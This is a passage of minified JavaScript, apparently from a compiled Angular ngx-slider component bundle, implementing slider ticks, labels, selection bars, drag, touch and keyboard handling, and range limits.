riaValueNow=(+this.value).toString(),this.minHandleElement.ariaValueText=this.viewOptions.translate(+this.value,P.Low),this.minHandleElement.ariaValueMin=this.viewOptions.floor.toString(),this.minHandleElement.ariaValueMax=this.viewOptions.ceil.toString(),this.range&&(this.maxHandleElement.ariaValueNow=(+this.highValue).toString(),this.maxHandleElement.ariaValueText=this.viewOptions.translate(+this.highValue,P.High),this.maxHandleElement.ariaValueMin=this.viewOptions.floor.toString(),this.maxHandleElement.ariaValueMax=this.viewOptions.ceil.toString());}calculateViewDimensions(){a.isNullOrUndefined(this.viewOptions.handleDimension)?this.minHandleElement.calculateDimension():this.minHandleElement.setDimension(this.viewOptions.handleDimension);let e=this.minHandleElement.dimension;this.handleHalfDimension=e/2,a.isNullOrUndefined(this.viewOptions.barDimension)?this.fullBarElement.calculateDimension():this.fullBarElement.setDimension(this.viewOptions.barDimension),this.maxHandlePosition=this.fullBarElement.dimension-e,this.initHasRun&&(this.updateFloorLabel(),this.updateCeilLabel(),this.initHandles());}calculateViewDimensionsAndDetectChanges(){this.calculateViewDimensions(),this.isRefDestroyed()||this.changeDetectionRef.detectChanges();}isRefDestroyed(){return this.changeDetectionRef.destroyed;}updateTicksScale(){if(!this.viewOptions.showTicks&&this.sliderElementWithLegendClass){setTimeout(()=>{this.sliderElementWithLegendClass=!1;});return;}let e=a.isNullOrUndefined(this.viewOptions.ticksArray)?this.getTicksArray():this.viewOptions.ticksArray,i=this.viewOptions.vertical?"translateY":"translateX";this.viewOptions.rightToLeft&&e.reverse();let t=a.isNullOrUndefined(this.viewOptions.tickValueStep)?a.isNullOrUndefined(this.viewOptions.tickStep)?this.viewOptions.step:this.viewOptions.tickStep:this.viewOptions.tickValueStep,s=!1,o=e.map(d=>{let m=this.valueToPosition(d);this.viewOptions.vertical&&(m=this.maxHandlePosition-m);let v=i+"("+Math.round(m)+"px)",f=new Ge();f.selected=this.isTickSelected(d),f.style={"-webkit-transform":v,"-moz-transform":v,"-o-transform":v,"-ms-transform":v,transform:v},f.selected&&!a.isNullOrUndefined(this.viewOptions.getSelectionBarColor)&&(f.style["background-color"]=this.getSelectionBarColor()),!f.selected&&!a.isNullOrUndefined(this.viewOptions.getTickColor)&&(f.style["background-color"]=this.getTickColor(d)),a.isNullOrUndefined(this.viewOptions.ticksTooltip)||(f.tooltip=this.viewOptions.ticksTooltip(d),f.tooltipPlacement=this.viewOptions.vertical?"right":"top"),this.viewOptions.showTicksValues&&!a.isNullOrUndefined(t)&&_.isModuloWithinPrecisionLimit(d,t,this.viewOptions.precisionLimit)&&(f.value=this.getDisplayValue(d,P.TickValue),a.isNullOrUndefined(this.viewOptions.ticksValuesTooltip)||(f.valueTooltip=this.viewOptions.ticksValuesTooltip(d),f.valueTooltipPlacement=this.viewOptions.vertical?"right":"top"));let S=null;if(a.isNullOrUndefined(this.viewOptions.stepsArray))a.isNullOrUndefined(this.viewOptions.getLegend)||(S=this.viewOptions.getLegend(d));else{let T=this.viewOptions.stepsArray[d];a.isNullOrUndefined(this.viewOptions.getStepLegend)?a.isNullOrUndefined(T)||(S=T.legend):S=this.viewOptions.getStepLegend(T);}return a.isNullOrUndefined(S)||(f.legend=S,s=!0),f;});if(this.sliderElementWithLegendClass!==s&&setTimeout(()=>{this.sliderElementWithLegendClass=s;}),!a.isNullOrUndefined(this.ticks)&&this.ticks.length===o.length)for(let d=0;d<o.length;++d)Object.assign(this.ticks[d],o[d]);else this.ticks=o,this.isRefDestroyed()||this.changeDetectionRef.detectChanges();}getTicksArray(){if(!this.viewOptions.showTicks)return[];let e=a.isNullOrUndefined(this.viewOptions.tickStep)?this.viewOptions.step:this.viewOptions.tickStep,i=[],t=1+Math.floor(_.roundToPrecisionLimit(Math.abs(this.viewOptions.ceil-this.viewOptions.floor)/e,this.viewOptions.precisionLimit));for(let s=0;s<t;++s)i.push(_.roundToPrecisionLimit(this.viewOptions.floor+e*s,this.viewOptions.precisionLimit));return i;}isTickSelected(e){if(!this.range)if(a.isNullOrUndefined(this.viewOptions.showSelectionBarFromValue)){if(this.viewOptions.showSelectionBarEnd){if(e>=this.viewLowValue)return!0;}else if(this.viewOptions.showSelectionBar&&e<=this.viewLowValue)return!0;}else{let i=this.viewOptions.showSelectionBarFromValue;if(this.viewLowValue>i&&e>=i&&e<=this.viewLowValue)return!0;if(this.viewLowValue<i&&e<=i&&e>=this.viewLowValue)return!0;}return!!(this.range&&e>=this.viewLowValue&&e<=this.viewHighValue);}updateFloorLabel(){if(!this.floorLabelElement.alwaysHide){this.floorLabelElement.setValue(this.getDisplayValue(this.viewOptions.floor,P.Floor)),this.floorLabelElement.calculateDimension();let e=this.viewOptions.rightToLeft?this.fullBarElement.dimension-this.floorLabelElement.dimension:0;this.floorLabelElement.setPosition(e);}}updateCeilLabel(){if(!this.ceilLabelElement.alwaysHide){this.ceilLabelElement.setValue(this.getDisplayValue(this.viewOptions.ceil,P.Ceil)),this.ceilLabelElement.calculateDimension();let e=this.viewOptions.rightToLeft?0:this.fullBarElement.dimension-this.ceilLabelElement.dimension;this.ceilLabelElement.setPosition(e);}}updateHandles(e,i){e===r.Min?this.updateLowHandle(i):e===r.Max&&this.updateHighHandle(i),this.updateSelectionBar(),this.updateTicksScale(),this.range&&this.updateCombinedLabel();}getHandleLabelPos(e,i){let t=e===r.Min?this.minHandleLabelElement.dimension:this.maxHandleLabelElement.dimension,s=i-t/2+this.handleHalfDimension,o=this.fullBarElement.dimension-t;return this.viewOptions.boundPointerLabels?this.viewOptions.rightToLeft&&e===r.Min||!this.viewOptions.rightToLeft&&e===r.Max?Math.min(s,o):Math.min(Math.max(s,0),o):s;}updateLowHandle(e){this.minHandleElement.setPosition(e),this.minHandleLabelElement.setValue(this.getDisplayValue(this.viewLowValue,P.Low)),this.minHandleLabelElement.setPosition(this.getHandleLabelPos(r.Min,e)),a.isNullOrUndefined(this.viewOptions.getPointerColor)||(this.minPointerStyle={backgroundColor:this.getPointerColor(r.Min)}),this.viewOptions.autoHideLimitLabels&&this.updateFloorAndCeilLabelsVisibility();}updateHighHandle(e){this.maxHandleElement.setPosition(e),this.maxHandleLabelElement.setValue(this.getDisplayValue(this.viewHighValue,P.High)),this.maxHandleLabelElement.setPosition(this.getHandleLabelPos(r.Max,e)),a.isNullOrUndefined(this.viewOptions.getPointerColor)||(this.maxPointerStyle={backgroundColor:this.getPointerColor(r.Max)}),this.viewOptions.autoHideLimitLabels&&this.updateFloorAndCeilLabelsVisibility();}updateFloorAndCeilLabelsVisibility(){if(this.viewOptions.hidePointerLabels)return;let e=!1,i=!1,t=this.isLabelBelowFloorLabel(this.minHandleLabelElement),s=this.isLabelAboveCeilLabel(this.minHandleLabelElement),o=this.isLabelAboveCeilLabel(this.maxHandleLabelElement),d=this.isLabelBelowFloorLabel(this.combinedLabelElement),m=this.isLabelAboveCeilLabel(this.combinedLabelElement);if(t?(e=!0,this.floorLabelElement.hide()):(e=!1,this.floorLabelElement.show()),s?(i=!0,this.ceilLabelElement.hide()):(i=!1,this.ceilLabelElement.show()),this.range){let v=this.combinedLabelElement.isVisible()?m:o,f=this.combinedLabelElement.isVisible()?d:t;v?this.ceilLabelElement.hide():i||this.ceilLabelElement.show(),f?this.floorLabelElement.hide():e||this.floorLabelElement.show();}}isLabelBelowFloorLabel(e){let i=e.position,t=e.dimension,s=this.floorLabelElement.position,o=this.floorLabelElement.dimension;return this.viewOptions.rightToLeft?i+t>=s-2:i<=s+o+2;}isLabelAboveCeilLabel(e){let i=e.position,t=e.dimension,s=this.ceilLabelElement.position,o=this.ceilLabelElement.dimension;return this.viewOptions.rightToLeft?i<=s+o+2:i+t>=s-2;}updateSelectionBar(){let e=0,i=0,t=this.viewOptions.rightToLeft?!this.viewOptions.showSelectionBarEnd:this.viewOptions.showSelectionBarEnd,s=this.viewOptions.rightToLeft?this.maxHandleElement.position+this.handleHalfDimension:this.minHandleElement.position+this.handleHalfDimension;if(this.range)i=Math.abs(this.maxHandleElement.position-this.minHandleElement.position),e=s;else if(a.isNullOrUndefined(this.viewOptions.showSelectionBarFromValue))t?(i=Math.ceil(Math.abs(this.maxHandlePosition-this.minHandleElement.position)+this.handleHalfDimension),e=Math.floor(this.minHandleElement.position+this.handleHalfDimension)):(i=this.minHandleElement.position+this.handleHalfDimension,e=0);else{let o=this.viewOptions.showSelectionBarFromValue,d=this.valueToPosition(o);(this.viewOptions.rightToLeft?this.viewLowValue<=o:this.viewLowValue>o)?(i=this.minHandleElement.position-d,e=d+this.handleHalfDimension):(i=d-this.minHandleElement.position,e=this.minHandleElement.position+this.handleHalfDimension);}if(this.selectionBarElement.setDimension(i),this.selectionBarElement.setPosition(e),this.range&&this.viewOptions.showOuterSelectionBars&&(this.viewOptions.rightToLeft?(this.rightOuterSelectionBarElement.setDimension(e),this.rightOuterSelectionBarElement.setPosition(0),this.fullBarElement.calculateDimension(),this.leftOuterSelectionBarElement.setDimension(this.fullBarElement.dimension-(e+i)),this.leftOuterSelectionBarElement.setPosition(e+i)):(this.leftOuterSelectionBarElement.setDimension(e),this.leftOuterSelectionBarElement.setPosition(0),this.fullBarElement.calculateDimension(),this.rightOuterSelectionBarElement.setDimension(this.fullBarElement.dimension-(e+i)),this.rightOuterSelectionBarElement.setPosition(e+i))),a.isNullOrUndefined(this.viewOptions.getSelectionBarColor)){if(!a.isNullOrUndefined(this.viewOptions.selectionBarGradient)){let o=a.isNullOrUndefined(this.viewOptions.showSelectionBarFromValue)?0:this.valueToPosition(this.viewOptions.showSelectionBarFromValue),d=o-e>0&&!t||o-e<=0&&t,m=this.viewOptions.vertical?d?"bottom":"top":d?"left":"right";this.barStyle={backgroundImage:"linear-gradient(to "+m+", "+this.viewOptions.selectionBarGradient.from+" 0%,"+this.viewOptions.selectionBarGradient.to+" 100%)"},this.viewOptions.vertical?(this.barStyle.backgroundPosition="center "+(o+i+e+(d?-this.handleHalfDimension:0))+"px",this.barStyle.backgroundSize="100% "+(this.fullBarElement.dimension-this.handleHalfDimension)+"px"):(this.barStyle.backgroundPosition=o-e+(d?this.handleHalfDimension:0)+"px center",this.barStyle.backgroundSize=this.fullBarElement.dimension-this.handleHalfDimension+"px 100%");}}else{let o=this.getSelectionBarColor();this.barStyle={backgroundColor:o};}}getSelectionBarColor(){return this.range?this.viewOptions.getSelectionBarColor(this.value,this.highValue):this.viewOptions.getSelectionBarColor(this.value);}getPointerColor(e){return e===r.Max?this.viewOptions.getPointerColor(this.highValue,e):this.viewOptions.getPointerColor(this.value,e);}getTickColor(e){return this.viewOptions.getTickColor(e);}updateCombinedLabel(){let e=null;if(this.viewOptions.rightToLeft?e=this.minHandleLabelElement.position-this.minHandleLabelElement.dimension-10<=this.maxHandleLabelElement.position:e=this.minHandleLabelElement.position+this.minHandleLabelElement.dimension+10>=this.maxHandleLabelElement.position,e){let i=this.getDisplayValue(this.viewLowValue,P.Low),t=this.getDisplayValue(this.viewHighValue,P.High),s=this.viewOptions.rightToLeft?this.viewOptions.combineLabels(t,i):this.viewOptions.combineLabels(i,t);this.combinedLabelElement.setValue(s);let o=this.viewOptions.boundPointerLabels?Math.min(Math.max(this.selectionBarElement.position+this.selectionBarElement.dimension/2-this.combinedLabelElement.dimension/2,0),this.fullBarElement.dimension-this.combinedLabelElement.dimension):this.selectionBarElement.position+this.selectionBarElement.dimension/2-this.combinedLabelElement.dimension/2;this.combinedLabelElement.setPosition(o),this.minHandleLabelElement.hide(),this.maxHandleLabelElement.hide(),this.combinedLabelElement.show();}else this.updateHighHandle(this.valueToPosition(this.viewHighValue)),this.updateLowHandle(this.valueToPosition(this.viewLowValue)),this.maxHandleLabelElement.show(),this.minHandleLabelElement.show(),this.combinedLabelElement.hide();this.viewOptions.autoHideLimitLabels&&this.updateFloorAndCeilLabelsVisibility();}getDisplayValue(e,i){return!a.isNullOrUndefined(this.viewOptions.stepsArray)&&!this.viewOptions.bindIndexForStepsArray&&(e=this.getStepValue(e)),this.viewOptions.translate(e,i);}roundStep(e,i){let t=a.isNullOrUndefined(i)?this.viewOptions.step:i,s=_.roundToPrecisionLimit((e-this.viewOptions.floor)/t,this.viewOptions.precisionLimit);return s=Math.round(s)*t,_.roundToPrecisionLimit(this.viewOptions.floor+s,this.viewOptions.precisionLimit);}valueToPosition(e){let i=a.linearValueToPosition;a.isNullOrUndefined(this.viewOptions.customValueToPosition)?this.viewOptions.logScale&&(i=a.logValueToPosition):i=this.viewOptions.customValueToPosition,e=_.clampToRange(e,this.viewOptions.floor,this.viewOptions.ceil);let t=i(e,this.viewOptions.floor,this.viewOptions.ceil);return a.isNullOrUndefined(t)&&(t=0),this.viewOptions.rightToLeft&&(t=1-t),t*this.maxHandlePosition;}positionToValue(e){let i=e/this.maxHandlePosition;this.viewOptions.rightToLeft&&(i=1-i);let t=a.linearPositionToValue;a.isNullOrUndefined(this.viewOptions.customPositionToValue)?this.viewOptions.logScale&&(t=a.logPositionToValue):t=this.viewOptions.customPositionToValue;let s=t(i,this.viewOptions.floor,this.viewOptions.ceil);return a.isNullOrUndefined(s)?0:s;}getEventXY(e,i){if(e instanceof MouseEvent)return this.viewOptions.vertical||this.viewOptions.rotate!==0?e.clientY:e.clientX;let t=0,s=e.touches;if(!a.isNullOrUndefined(i)){for(let o=0;o<s.length;o++)if(s[o].identifier===i){t=o;break;}}return this.viewOptions.vertical||this.viewOptions.rotate!==0?s[t].clientY:s[t].clientX;}getEventPosition(e,i){let t=this.elementRef.nativeElement.getBoundingClientRect(),s=this.viewOptions.vertical||this.viewOptions.rotate!==0?t.bottom:t.left,o=0;return this.viewOptions.vertical||this.viewOptions.rotate!==0?o=-this.getEventXY(e,i)+s:o=this.getEventXY(e,i)-s,o*this.viewOptions.scale-this.handleHalfDimension;}getNearestHandle(e){if(!this.range)return r.Min;let i=this.getEventPosition(e),t=Math.abs(i-this.minHandleElement.position),s=Math.abs(i-this.maxHandleElement.position);return t<s?r.Min:t>s?r.Max:this.viewOptions.rightToLeft?i>this.minHandleElement.position?r.Min:r.Max:i<this.minHandleElement.position?r.Min:r.Max;}bindEvents(){let e=this.viewOptions.draggableRange;this.viewOptions.onlyBindHandles||this.selectionBarElement.on("mousedown",i=>this.onBarStart(null,e,i,!0,!0,!0)),this.viewOptions.draggableRangeOnly?(this.minHandleElement.on("mousedown",i=>this.onBarStart(r.Min,e,i,!0,!0)),this.maxHandleElement.on("mousedown",i=>this.onBarStart(r.Max,e,i,!0,!0))):(this.minHandleElement.on("mousedown",i=>this.onStart(r.Min,i,!0,!0)),this.range&&this.maxHandleElement.on("mousedown",i=>this.onStart(r.Max,i,!0,!0)),this.viewOptions.onlyBindHandles||(this.fullBarElement.on("mousedown",i=>this.onStart(null,i,!0,!0,!0)),this.ticksElement.on("mousedown",i=>this.onStart(null,i,!0,!0,!0,!0)))),this.viewOptions.onlyBindHandles||this.selectionBarElement.onPassive("touchstart",i=>this.onBarStart(null,e,i,!0,!0,!0)),this.viewOptions.draggableRangeOnly?(this.minHandleElement.onPassive("touchstart",i=>this.onBarStart(r.Min,e,i,!0,!0)),this.maxHandleElement.onPassive("touchstart",i=>this.onBarStart(r.Max,e,i,!0,!0))):(this.minHandleElement.onPassive("touchstart",i=>this.onStart(r.Min,i,!0,!0)),this.range&&this.maxHandleElement.onPassive("touchstart",i=>this.onStart(r.Max,i,!0,!0)),this.viewOptions.onlyBindHandles||(this.fullBarElement.onPassive("touchstart",i=>this.onStart(null,i,!0,!0,!0)),this.ticksElement.onPassive("touchstart",i=>this.onStart(null,i,!1,!1,!0,!0)))),this.viewOptions.keyboardSupport&&(this.minHandleElement.on("focus",()=>this.onPointerFocus(r.Min)),this.range&&this.maxHandleElement.on("focus",()=>this.onPointerFocus(r.Max)));}getOptionsInfluencingEventBindings(e){return[e.disabled,e.readOnly,e.draggableRange,e.draggableRangeOnly,e.onlyBindHandles,e.keyboardSupport];}unbindEvents(){this.unsubscribeOnMove(),this.unsubscribeOnEnd();for(let e of this.getAllSliderElements())a.isNullOrUndefined(e)||e.off();}onBarStart(e,i,t,s,o,d,m){i?this.onDragStart(e,t,s,o):this.onStart(e,t,s,o,d,m);}onStart(e,i,t,s,o,d){i.stopPropagation(),!R.isTouchEvent(i)&&!Ae&&i.preventDefault(),this.moving=!1,this.calculateViewDimensions(),a.isNullOrUndefined(e)&&(e=this.getNearestHandle(i)),this.currentTrackingPointer=e;let m=this.getPointerElement(e);if(m.active=!0,this.preStartHandleValue=this.getCurrentTrackingValue(),this.viewOptions.keyboardSupport&&m.focus(),t){this.unsubscribeOnMove();let v=f=>this.dragging.active?this.onDragMove(f):this.onMove(f);R.isTouchEvent(i)?this.onMoveEventListener=this.eventListenerHelper.attachPassiveEventListener(document,"touchmove",v):this.onMoveEventListener=this.eventListenerHelper.attachEventListener(document,"mousemove",v);}if(s){this.unsubscribeOnEnd();let v=f=>this.onEnd(f);R.isTouchEvent(i)?this.onEndEventListener=this.eventListenerHelper.attachPassiveEventListener(document,"touchend",v):this.onEndEventListener=this.eventListenerHelper.attachEventListener(document,"mouseup",v);}this.userChangeStart.emit(this.getChangeContext()),R.isTouchEvent(i)&&!a.isNullOrUndefined(i.changedTouches)&&a.isNullOrUndefined(this.touchId)&&(this.touchId=i.changedTouches[0].identifier),o&&this.onMove(i,!0),d&&this.onEnd(i);}onMove(e,i){let t=null;if(R.isTouchEvent(e)){let v=e.changedTouches;for(let f=0;f<v.length;f++)if(v[f].identifier===this.touchId){t=v[f];break;}if(a.isNullOrUndefined(t))return;}this.viewOptions.animate&&!this.viewOptions.animateOnMove&&this.moving&&(this.sliderElementAnimateClass=!1),this.moving=!0;let s=a.isNullOrUndefined(t)?this.getEventPosition(e):this.getEventPosition(e,t.identifier),o,d=this.viewOptions.rightToLeft?this.viewOptions.floor:this.viewOptions.ceil,m=this.viewOptions.rightToLeft?this.viewOptions.ceil:this.viewOptions.floor;s<=0?o=m:s>=this.maxHandlePosition?o=d:(o=this.positionToValue(s),i&&!a.isNullOrUndefined(this.viewOptions.tickStep)?o=this.roundStep(o,this.viewOptions.tickStep):o=this.roundStep(o)),this.positionTrackingHandle(o);}forceEnd(e=!1){this.moving=!1,this.viewOptions.animate&&(this.sliderElementAnimateClass=!0),e&&(this.sliderElementAnimateClass=!1,setTimeout(()=>{this.sliderElementAnimateClass=this.viewOptions.animate;})),this.touchId=null,this.viewOptions.keyboardSupport||(this.minHandleElement.active=!1,this.maxHandleElement.active=!1,this.currentTrackingPointer=null),this.dragging.active=!1,this.unsubscribeOnMove(),this.unsubscribeOnEnd(),this.userChangeEnd.emit(this.getChangeContext());}onEnd(e){R.isTouchEvent(e)&&e.changedTouches[0].identifier!==this.touchId||this.forceEnd();}onPointerFocus(e){let i=this.getPointerElement(e);i.on("blur",()=>this.onPointerBlur(i)),i.on("keydown",t=>this.onKeyboardEvent(t)),i.on("keyup",()=>this.onKeyUp()),i.active=!0,this.currentTrackingPointer=e,this.currentFocusPointer=e,this.firstKeyDown=!0;}onKeyUp(){this.firstKeyDown=!0,this.userChangeEnd.emit(this.getChangeContext());}onPointerBlur(e){e.off("blur"),e.off("keydown"),e.off("keyup"),e.active=!1,a.isNullOrUndefined(this.touchId)&&(this.currentTrackingPointer=null,this.currentFocusPointer=null);}getKeyActions(e){let i=this.viewOptions.ceil-this.viewOptions.floor,t=e+this.viewOptions.step,s=e-this.viewOptions.step,o=e+i/10,d=e-i/10;this.viewOptions.reversedControls&&(t=e-this.viewOptions.step,s=e+this.viewOptions.step,o=e-i/10,d=e+i/10);let m={UP:t,DOWN:s,LEFT:s,RIGHT:t,PAGEUP:o,PAGEDOWN:d,HOME:this.viewOptions.reversedControls?this.viewOptions.ceil:this.viewOptions.floor,END:this.viewOptions.reversedControls?this.viewOptions.floor:this.viewOptions.ceil};return this.viewOptions.rightToLeft&&(m.LEFT=t,m.RIGHT=s,(this.viewOptions.vertical||this.viewOptions.rotate!==0)&&(m.UP=s,m.DOWN=t)),m;}onKeyboardEvent(e){let i=this.getCurrentTrackingValue(),t=a.isNullOrUndefined(e.keyCode)?e.which:e.keyCode,s={38:"UP",40:"DOWN",37:"LEFT",39:"RIGHT",33:"PAGEUP",34:"PAGEDOWN",36:"HOME",35:"END"},o=this.getKeyActions(i),d=s[t],m=o[d];if(a.isNullOrUndefined(m)||a.isNullOrUndefined(this.currentTrackingPointer))return;e.preventDefault(),this.firstKeyDown&&(this.firstKeyDown=!1,this.userChangeStart.emit(this.getChangeContext()));let v=_.clampToRange(m,this.viewOptions.floor,this.viewOptions.ceil),f=this.roundStep(v);if(!this.viewOptions.draggableRangeOnly)this.positionTrackingHandle(f);else{let S=this.viewHighValue-this.viewLowValue,T,U;this.currentTrackingPointer===r.Min?(T=f,U=f+S,U>this.viewOptions.ceil&&(U=this.viewOptions.ceil,T=U-S)):this.currentTrackingPointer===r.Max&&(U=f,T=f-S,T<this.viewOptions.floor&&(T=this.viewOptions.floor,U=T+S)),this.positionTrackingBar(T,U);}}onDragStart(e,i,t,s){let o=this.getEventPosition(i);this.dragging=new Pe(),this.dragging.active=!0,this.dragging.value=this.positionToValue(o),this.dragging.difference=this.viewHighValue-this.viewLowValue,this.dragging.lowLimit=this.viewOptions.rightToLeft?this.minHandleElement.position-o:o-this.minHandleElement.position,this.dragging.highLimit=this.viewOptions.rightToLeft?o-this.maxHandleElement.position:this.maxHandleElement.position-o,this.onStart(e,i,t,s);}getMinValue(e,i,t){let s=this.viewOptions.rightToLeft,o=null;return i?t?o=s?this.viewOptions.floor:this.viewOptions.ceil-this.dragging.difference:o=s?this.viewOptions.ceil-this.dragging.difference:this.viewOptions.floor:o=s?this.positionToValue(e+this.dragging.lowLimit):this.positionToValue(e-this.dragging.lowLimit),this.roundStep(o);}getMaxValue(e,i,t){let s=this.viewOptions.rightToLeft,o=null;return i?t?o=s?this.viewOptions.floor+this.dragging.difference:this.viewOptions.ceil:o=s?this.viewOptions.ceil:this.viewOptions.floor+this.dragging.difference:s?o=this.positionToValue(e+this.dragging.lowLimit)+this.dragging.difference:o=this.positionToValue(e-this.dragging.lowLimit)+this.dragging.difference,this.roundStep(o);}onDragMove(e){let i=this.getEventPosition(e);this.viewOptions.animate&&!this.viewOptions.animateOnMove&&this.moving&&(this.sliderElementAnimateClass=!1),this.moving=!0;let t,s,o,d;this.viewOptions.rightToLeft?(t=this.dragging.lowLimit,s=this.dragging.highLimit,o=this.maxHandleElement,d=this.minHandleElement):(t=this.dragging.highLimit,s=this.dragging.lowLimit,o=this.minHandleElement,d=this.maxHandleElement);let m=i<=s,v=i>=this.maxHandlePosition-t,f,S;if(m){if(o.position===0)return;f=this.getMinValue(i,!0,!1),S=this.getMaxValue(i,!0,!1);}else if(v){if(d.position===this.maxHandlePosition)return;S=this.getMaxValue(i,!0,!0),f=this.getMinValue(i,!0,!0);}else f=this.getMinValue(i,!1,!1),S=this.getMaxValue(i,!1,!1);this.positionTrackingBar(f,S);}positionTrackingBar(e,i){!a.isNullOrUndefined(this.viewOptions.minLimit)&&e<this.viewOptions.minLimit&&(e=this.viewOptions.minLimit,i=_.roundToPrecisionLimit(e+this.dragging.difference,this.viewOptions.precisionLimit)),!a.isNullOrUndefined(this.viewOptions.maxLimit)&&i>this.viewOptions.maxLimit&&(i=this.viewOptions.maxLimit,e=_.roundToPrecisionLimit(i-this.dragging.difference,this.viewOptions.precisionLimit)),this.viewLowValue=e,this.viewHighValue=i,this.applyViewChange(),this.updateHandles(r.Min,this.valueToPosition(e)),this.updateHandles(r.Max,this.valueToPosition(i));}positionTrackingHandle(e){e=this.applyMinMaxLimit(e),this.range&&(this.viewOptions.pushRange?e=this.applyPushRange(e):(this.viewOptions.noSwitching&&(this.currentTrackingPointer===r.Min&&e>this.viewHighValue?e=this.applyMinMaxRange(this.viewHighValue):this.currentTrackingPointer===r.Max&&e<this.viewLowValue&&(e=this.applyMinMaxRange(this.viewLowValue))),e=this.applyMinMaxRange(e),this.currentTrackingPointer===r.Min&&e>this.viewHighValue?(this.viewLowValue=this.viewHighValue,this.applyViewChange(),this.updateHandles(r.Min,this.maxHandleElement.position),this.updateAriaAttributes(),this.currentTrackingPointer=r.Max,this.minHandleElement.active=!1,this.maxHandleElement.active=!0,this.viewOptions.keyboardSupport&&this.maxHandleElement.focus()):this.currentTrackingPointer===r.Max&&e<this.viewLowValue&&(this.viewHighValue=this.viewLowValue,this.applyViewChange(),this.updateHandles(r.Max,this.minHandleElement.position),this.updateAriaAttributes(),this.currentTrackingPointer=r.Min,this.maxHandleElement.active=!1,this.minHandleElement.active=!0,this.viewOptions.keyboardSupport&&this.minHandleElement.focus()))),this.getCurrentTrackingValue()!==e&&(this.currentTrackingPointer===r.Min?(this.viewLowValue=e,this.applyViewChange()):this.currentTrackingPointer===r.Max&&(this.viewHighValue=e,this.applyViewChange()),this.updateHandles(this.currentTrackingPointer,this.valueToPosition(e)),this.updateAriaAttributes());}applyMinMaxLimit(e){return!a.isNullOrUndefined(this.viewOptions.minLimit)&&e<this.viewOptions.minLimit?this.viewOptions.minLimit:!a.isNullOrUndefined(this.viewOptions.maxLimit)&&e>this.viewOptions.maxLimit?this.viewOptions.maxLimit:e;}applyMinMaxRange(e){let i=this.currentTrackingPointer===r.Min?this.viewHighValue:this.viewLowValue,t=Math.abs(e-i);if(!a.isNullOrUndefined(this.viewOptions.minRange)&&t<this.viewOptions.minRange){if(this.currentTrackingPointer===r.Min)return _.roundToPrecisionLimit(this.viewHighValue-this.viewOptions.minRange,this.viewOptions.precisionLimit);if(this.currentTrackingPointer===r.Max)return _.roundToPrecisionLimit(this.viewLowValue+this.viewOptions.minRange,this.viewOptions.precisionLimit);}if(!a.isNullOrUndefined(this.viewOptions.maxRange)&&t>this.viewOptions.maxRange){if(this.currentTrackingPointer===r.Min)return _.roundToPrecisionLimit(this.viewHighValue-this.viewOptions.maxRange,this.viewOptions.precisionLimit);if(this.currentTrackingPointer===r.Max)return _.roundToPrecisionLimit(this.viewLowValue+this.viewOptions.maxRange,this.viewOptions.precisionLimit);}return e;}applyPushRange(e){let i=this.currentTrackingPointer===r.Min?this.viewHighValue-e:e-this.viewLowValue,t=a.isNullOrUndefined(this.viewOptions.minRange)?this.viewOptions.step:this.viewOptions.minRange,s=this.viewOptions.maxRange;return i<t?(this.currentTrackingPointer===r.Min?(this.viewHighValue=_.roundToPrecisionLimit(Math.min(e+t,this.viewOptions.ceil),this.viewOptions.precisionLimit),e=_.roundToPrecisionLimit(this.viewHighValue-t,this.viewOptions.precisionLimit),this.applyViewChange(),this.updateHandles(r.Max,this.valueToPosition(this.viewHighValue))):this.currentTrackingPointer===r.Max&&(this.viewLowValue=_.roundToPrecisionLimit(Math.max(e-t,this.viewOptions.floor),this.viewOptions.precisionLimit),e=_.roundToPrecisionLimit(this.viewLowValue+t,this.viewOptions.precisionLimit),this.applyViewChange(),this.updateHandles(r.Min,this.valueToPosition(this.viewLowValue))),this.updateAriaAttributes()):!a.isNullOrUndefined(s)&&i>s&&(this.currentTrackingPointer===r.Min?(this.viewHighValue=_.roundToPrecisionLimit(e+s,this.viewOptions.precisionLimit),this.applyViewChange(),this.updateHandles(r.Max,this.valueToPosition(this.viewHighValue))):this.currentTrackingPointer===r.Max&&(this.viewLowValue=_.roundToPrecisionLimit(e-s,this.viewOptions.precisionLimit),this.applyViewChange(),this.updateHandles(r.Min,this.valueToPosition(this.viewLowValue))),this.updateAriaAttributes()),e;}getChangeContext(){let e=new Ke();return e.pointerType=this.currentTrackingPointer,e.value=+this.value,this.range&&(e.highValue=+this.highValue),e;}static ɵfac=function(i){return new(i||n)(O(se),O(ne),O(ce),O(oi),O(qi,8));};static ɵcmp=I({type:n,selectors:[["ngx-slider"]],contentQueries:function(i,t,s){if(i&1&&ui(s,Rt,5),i&2){let o;b(o=E())&&(t.tooltipTemplate=o.first);}},viewQuery:function(i,t){if(i&1&&(x(It,5,B),x(Dt,5,B),x(Vt,5,B),x(kt,5,B),x(Ft,5,qe),x(Bt,5,qe),x(Ut,5,X),x(Qt,5,X),x($t,5,X),x(jt,5,X),x(Wt,5,X),x(zt,5,B)),i&2){let s;b(s=E())&&(t.leftOuterSelectionBarElement=s.first),b(s=E())&&(t.rightOuterSelectionBarElement=s.first),b(s=E())&&(t.fullBarElement=s.first),b(s=E())&&(t.selectionBarElement=s.first),b(s=E())&&(t.minHandleElement=s.first),b(s=E())&&(t.maxHandleElement=s.first),b(s=E())&&(t.floorLabelElement=s.first),b(s=E())&&(t.ceilLabelElement=s.first),b(s=E())&&(t.minHandleLabelElement=s.first),b(s=E())&&(t.maxHandleLabelElement=s.first),b(s=E())&&(t.combinedLabelElement=s.first),b(s=E())&&(t.ticksElement=s.first);}},hostVars:10,hostBindings:function(i,t){i&1&&$("resize",function(o){return t.onResize(o);},!1,hi),i&2&&(_e("disabled",t.sliderElementDisabledAttr)("aria-label",t.sliderElementAriaLabel),D("ngx-slider",t.sliderElementNgxSliderClass)("vertical",t.sliderElementVerticalClass)("animate",t.sliderElementAnimateClass)("with-legend",t.sliderElementWithLegendClass));},inputs:{value:"value",highValue:"highValue",options:"options",manualRefresh:"manualRefresh",triggerFocus:"triggerFocus",cancelUserChange:"cancelUserChange"},outputs:{valueChange:"valueChange",highValueChange:"highValueChange",userChangeStart:"userChangeStart",userChange:"userChange",userChangeEnd:"userChangeEnd"},standalone:!1,features:[mi([Zt]),ai],decls:29,vars:13,consts:[["leftOuterSelectionBar",""],["rightOuterSelectionBar",""],["fullBar",""],["selectionBar",""],["minHandle",""],["maxHandle",""],["floorLabel",""],["ceilLabel",""],["minHandleLabel",""],["maxHandleLabel",""],["combinedLabel",""],["ticksElement",""],["ngxSliderElement","",1,"ngx-slider-span","ngx-slider-bar-wrapper","ngx-slider-left-out-selection"],[1,"